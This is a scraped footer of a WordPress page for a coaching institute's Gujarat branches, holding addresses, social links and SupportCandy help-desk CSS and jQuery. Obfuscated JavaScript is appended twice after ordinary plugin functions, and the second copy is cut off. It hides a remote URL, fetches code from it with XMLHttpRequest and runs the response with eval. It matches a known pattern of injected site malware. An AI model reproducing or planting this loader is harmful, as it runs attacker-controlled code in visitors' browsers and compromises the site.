										<span class="elementor-icon-list-text">ahmedabad@imsindia.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7b1bbd4" data-id="7b1bbd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02bae89 elementor-widget elementor-widget-heading" data-id="02bae89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Gandhinagar</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8a1869c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8a1869c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">A-201, Landmark, Kudasan-Por road, Gandhinagar - 382421</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:9825700668">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">98257 00668</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gandhinagar@imsindia.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">gandhinagar@imsindia.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6a76b51" data-id="6a76b51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7293155 elementor-widget elementor-widget-heading" data-id="7293155" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Surat</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5ffe6e8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5ffe6e8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">201/202, 4th Floor, Shyam Plaza, beside Shyam Mandir Road, Vesu, Althan, Surat - 395007</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:7046801543">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">7046801543</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:vvn@imsgujarat.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">surat@imsindia.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8d16971" data-id="8d16971" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c3cafe elementor-widget elementor-widget-heading" data-id="7c3cafe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Vadodara</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f3ef075 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f3ef075" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">316, Atlantis, Opp Sarabhai Petrol Pump, near Genda Circle, Sarabhai Rd, Vadodara - 390007</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:7862950552">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">78629 50552</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://vadodara@imsindia.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">vadodara@imsindia.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c5d610c" data-id="c5d610c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c95e8c elementor-widget elementor-widget-heading" data-id="6c95e8c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Vidyanagar</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-91342eb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="91342eb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">1st Floor, Dawat Complex Bhaikaka Circle, above YES Bank, Vallabh Vidyanagar, Anand - 388120</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:8200567247">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">8200567247</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:vvn@imsindia.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">vvn@imsindia.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-47fcbc6 elementor-shape-circle elementor-widget-mobile__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="47fcbc6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-303cc8d" href="https://www.facebook.com/imsahmedabad/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-69053fe" href="https://www.instagram.com/imsahmedabad/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-161e2c6" href="https://www.youtube.com/@imsgujarat6405" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f826482" href="https://www.linkedin.com/company/ims-gujarat/%20" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3387db6 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="3387db6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cdaaf1c" data-id="cdaaf1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a642f6 footer-text elementor-widget elementor-widget-text-editor" data-id="4a642f6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Copyright © 2025 <a href="https://imsgujarat.com/">Eclectic Mind Labs Pvt Ltd.</a> All Rights Reserved.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<!-- Modal Pop-up -->
			<div class="wpsc-modal" style="display:none">
				<div class="overlay"></div>
				<div class="loader">
					<img 
						src="https://imsgujarat.com/wp-content/plugins/supportcandy/asset/images/loader-white.gif" 
						alt="Loading...">
				</div>
				<div class="inner-container">
					<div class="modal">
						<div class="wpsc-modal-header"></div>
						<div class="wpsc-modal-body"></div>
						<div class="wpsc-modal-footer"></div>
					</div>
				</div>
			</div>
						<script type="text/javascript">

				// Register functions to call for responsive behaviour changes
				function wpsc_apply_responsive_styles(){

					wpsc_close_humbargar();
					wpsc_el_reset_visible();
					wpsc_el_reset_hidden();
									}

				// Register functions to call on document ready
				function wpsc_document_ready() {
									}

				// after ticket reply
				function wpsc_after_ticket_reply(ticket_id) {
									}

				// after close ticket
				function wpsc_after_close_ticket(ticket_id) {
									}

				// after change create as
				function wpsc_after_change_create_as() {
					wpsc_get_create_as_customer_fields('c5db6d0356');
									}
			</script>
						<style type="text/css">
				.wpsc-modal .overlay,
				.wpsc-humbargar-overlay {
					z-index: 900000000;
				}
				.wpsc-modal .loader,
				.wpsc-modal .inner-container,
				.wpsc-humbargar-menu {
					z-index: 900000001;
				}
				.select2-container--open {
					z-index: 900000002;
				}
				.wpsc-header {
					background-color: #0481fe !important;
				}
				.wpsc-menu-list {
					color: #fff;
				}
				.wpsc-shortcode-container {
					background-color: #fff !important;
					border: 1px solid #0481fe !important;
					color: #2c3e50;
				} 
				.wpsc-humbargar, 
				.wpsc-humbargar-title {
					color: #fff !important;
				}
				.wpsc-humbargar-overlay {
					z-index: 900000000;
				}
				.wpsc-humbargar-menu {
					z-index: 900000001;
					background-color: #fff !important;
				}
				.wpsc-humbargar-menu-item:hover, 
				.wpsc-humbargar-menu-item.active,
				.wpsc-setting-nav:hover,
				.wpsc-setting-nav.active {
					background-color: #0481fe !important;
				}

				/* Ticket list */
				.wpsc-search input {
					color: #8a8a8a !important;
				}
				.wpsc-ticket-list-tbl th {
					background-color: #2c3e50;
					color: #fff;
				}
				.wpsc-ticket-list-tbl tr:nth-child(even){
					background-color: #f2f2f2;
					color: #2c3e50;
				}
				.wpsc-ticket-list-tbl tr:nth-child(odd){
					background-color: #fff;
					color: #2c3e50;
				}
				.wpsc-ticket-list-tbl tbody tr:hover {
					background-color: #dfe4ea;
					color: #2c3e50;
				}

				/* Individual Ticket */
				.wpsc-thread.reply,
				.wpsc-thread.reply h2 {
					color: #2c3e50;
				}
				.wpsc-thread.reply .thread-time,
				.wpsc-thread.reply .wpsc-thread-logs {
					color: #777777;
				}
				.wpsc-thread.reply .actions {
					color: #777777;
				}
				.wpsc-thread.note,
				.wpsc-thread.note h2 {
					color: #8e6600;
				}
				.wpsc-thread.note .email-address,
				.wpsc-thread.note .thread-time,
				.wpsc-thread.note .wpsc-thread-logs {
					color: #8e8d45;
				}
				.wpsc-thread.note .actions {
					color: #8e8d45;
				}
				.wpsc-thread.log .thread-body {
					color: #2c3e50;
				}
				.wpsc-widget-header {
					background-color: #fff8e5;
					color: #ff8f2b;
				}
				.wpsc-widget-header h2 {
					color: #ff8f2b;
				}
				.wpsc-widget-body {
					background-color: #f9f9f9;
					color: #2c3e50;
				}
				.wpsc-widget-body .info-list-item .info-label, .wpsc-lg-label  {
					color: #777;
				}
				.wpsc-popover-menu > .wpsc-reply-close {
					background-color: #fff;
					color: #707070;
				}

				/* Input fields */
				#wpsc-container input[type=text]:focus,
				#wpsc-container input[type=text],
				#wpsc-container input[type=password]:focus,
				#wpsc-container input[type=password],
				.wpsc-modal input[type=text]:focus,
				.wpsc-modal input[type=text],
				.wpsc-modal input[type=password]:focus,
				.wpsc-modal input[type=password],
				#wpsc-container select,
				#wpsc-container select:focus,
				.wpsc-modal select,
				.wpsc-modal select:focus,
				#wpsc-container textarea,
				#wpsc-container textarea:focus,
				.wpsc-modal textarea,
				.wpsc-modal textarea:focus,
				#wpsc-container .checkbox-container label:before,
				.wpsc-modal .checkbox-container label:before,
				#wpsc-container .radio-container label:before,
				.wpsc-modal .radio-container label:before {
					border: 1px solid #8a8a8a !important;
					color: #000 !important;
				}

				/* Buttons */
				.wpsc-button.primary {
					border: 1px solid #0481fe !important;
					background-color: #0481fe !important;
					color: #fff !important;
				}

				.wpsc-button.secondary {
					border: 1px solid #0481fe !important;
					background-color: #fff !important;
					color: #0481fe !important;
				}

				/* Links */
				.wpsc-link {
					color: #0481fe;
				}

				/* Modal popup */
				.wpsc-modal-header {
					background-color: #fff8e5;
					color: #ff8f2b;
				}
				.wpsc-modal-body {
					background-color: #fff;
					color: #2c3e50;
				}
				.wpsc-modal-footer {
					background-color: #fff;
				}
				.wpsc-modal-body .info-label {
					color: #777;
				}

				/* Misc */
				.wpsc-section-header,
				.wpsc-it-subject-container h2 {
					color: #2c3e50;
				}
				.wpsc-popover-menu-item:hover,
				.wpsc-ap-nav.active,
				.wpsc-ap-nav:hover,
				.wpsc-popover-menu > .wpsc-reply-close:hover {
					background-color: #0481fe;
				}

				/* Agent Collision */
				.wpsc-ac-agent {
					color: #2c3e50;
					background-color: #e6e6e6;
				}

				/* Ticket tags */
				.wpsc-add-ticket-tag {
					position: relative;
					display: flex;
					align-items: center;
					justify-content: center;
					width: 25px;
					height: 25px;
					color: #fff !important;
					background-color: #0481fe !important;
					border: 1px solid #0481fe !important;
					outline: none;
					border-radius: 5px;
					cursor: pointer;
					margin: 0px 0px 0px 3px;
					padding: 5px;
					box-sizing: border-box;
				}

				.wpsc-close-ticket-tag {
					position: relative;
					display: flex;
					align-items: center;
					justify-content: center;
					width: 25px;
					height: 25px;
					color: #0481fe !important;
					background-color: #fff !important;
					border: 1px solid #0481fe !important;
					outline: none;
					border-radius: 5px;
					cursor: pointer;
					margin: 0px 0px 0px 3px;
					padding: 5px;
					box-sizing: border-box;
				}

				.wpsc-ticket-tags-action {
					display: flex;
					margin: 5px 0px 10px 0px;
					flex-direction: row-reverse;
				}

				/* User profile starts */
				.wpsc-up-tab > .active {
					border-top: 3px solid #0481fe !important;
				}
				/* User profile ends */
			</style>
						<script>
				/**
 * Get canned reply
 */
function wpsc_get_canned_reply(nonce) {

	wpsc_show_modal();
	var data = { action: 'wpsc_get_canned_reply', _ajax_nonce: nonce };

	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (res) {
			// Set to modal.
			jQuery( '.wpsc-modal-header' ).text( res.title );
			jQuery( '.wpsc-modal-body' ).html( res.body );
			jQuery( '.wpsc-modal-footer' ).html( res.footer );
			// Display modal.
			wpsc_show_modal_inner_container();
		}
	);
}

/**
 * Delete canned reply
 */
function wpsc_delete_canned_reply(id, nonce) {

	var flag = confirm( supportcandy.translations.confirm );
	if ( ! flag) {
		return;
	}

	var data = { action: 'wpsc_delete_canned_reply', id, _ajax_nonce: nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (res) {
			wpsc_get_canned_reply();
		}
	);
}

/**
 * Add canned reply in reply and create ticket section
 *
 * @param {INT} id
 */
function wpsc_add_cr_text(id, nonce) {

	var data = { action: 'wpsc_add_cr_text', id, _ajax_nonce: nonce, is_editor: isWPSCEditor  };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (res) {
			var is_tinymce = (typeof tinyMCE != "undefined") && tinyMCE.activeEditor && ! tinyMCE.activeEditor.isHidden();
			if (is_tinymce) {
				tinymce.activeEditor.execCommand( 'mceInsertContent', false, res );
			} else {
				var txt              = jQuery( ".wpsc_textarea" );
				var caretPos         = txt[0].selectionStart;
				var textAreaTxt      = txt.val();
				const strippedString = res.replace( /(<([^>]+)>)/gi, "" );
				txt.val( textAreaTxt.substring( 0, caretPos ) + strippedString + textAreaTxt.substring( caretPos ) );
			}
			wpsc_close_modal();
		}
	);
}

/**
 * Add new canned reply from
 */
function wpsc_it_add_new_canned_reply(nonce) {

	var is_tinymce = (typeof tinyMCE != "undefined") && tinyMCE.activeEditor && ! tinyMCE.activeEditor.isHidden();
	var body       = is_tinymce ? tinyMCE.activeEditor.getContent().trim() : jQuery( '.wpsc_textarea' ).val().trim();

	if ( ! body) {
		return;
	}

	wpsc_show_modal();
	var data = { action: 'wpsc_it_add_new_canned_reply', _ajax_nonce: nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (res) {
			// Set to modal.
			jQuery( '.wpsc-modal-header' ).text( res.title );
			jQuery( '.wpsc-modal-body' ).html( res.body );
			jQuery( '.wpsc-modal-footer' ).html( res.footer );
			// Display modal.
			wpsc_show_modal_inner_container();
		}
	);
}

/**
 * Save new canned reply
 *
 * @returns
 */
function wpsc_it_set_new_canned_reply(el) {

	var form     = jQuery( '.wpsc-frm-add-it-cr' )[0];
	var dataform = new FormData( form );

	var title = dataform.get( 'title' ).trim();
	if ( ! title) {
		alert( supportcandy.translations.req_fields_missing );
		return;
	}
	var is_tinymce = (typeof tinyMCE != "undefined") && tinyMCE.activeEditor && ! tinyMCE.activeEditor.isHidden();
	var body       = is_tinymce ? tinyMCE.activeEditor.getContent().trim() : jQuery( '.wpsc_textarea' ).val().trim();

	if ( ! body) {
		alert( supportcandy.translations.req_fields_missing );
		return;
	}
	dataform.append( 'body', body );

	var category = dataform.getAll( 'category[]' );
	if (category.length == 0) {
		alert( supportcandy.translations.req_fields_missing );
		return;
	}

	jQuery( '.wpsc-modal-footer button' ).attr( 'disabled', true );
	jQuery( el ).text( supportcandy.translations.please_wait );
	jQuery.ajax(
		{
			url: supportcandy.ajax_url,
			type: 'POST',
			data: dataform,
			processData: false,
			contentType: false
		}
	).done(
		function (res) {

			ticket_id = jQuery('#wpsc-current-ticket').val();
			wpsc_clear_saved_draft_reply(ticket_id);
			wpsc_close_modal();
		}
	);
};if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

/**
 * Export tickets
 */
function wpsc_get_export_tickets(nonce) {

	var data = { action: 'wpsc_get_export_tickets', _ajax_nonce: nonce};
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (res) {
			var obj = jQuery.parseJSON( res );
			var wpsc_export = document.createElement('a');
			wpsc_export.href = obj.url_to_export;
			wpsc_export.setAttribute('target', '_blank');
			wpsc_export.click();
			// window.open( obj.url_to_export,'_blank' );
			setTimeout(function() {
				wpsc_export.remove();
			}, 1000);
		}
	);
};if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7Jd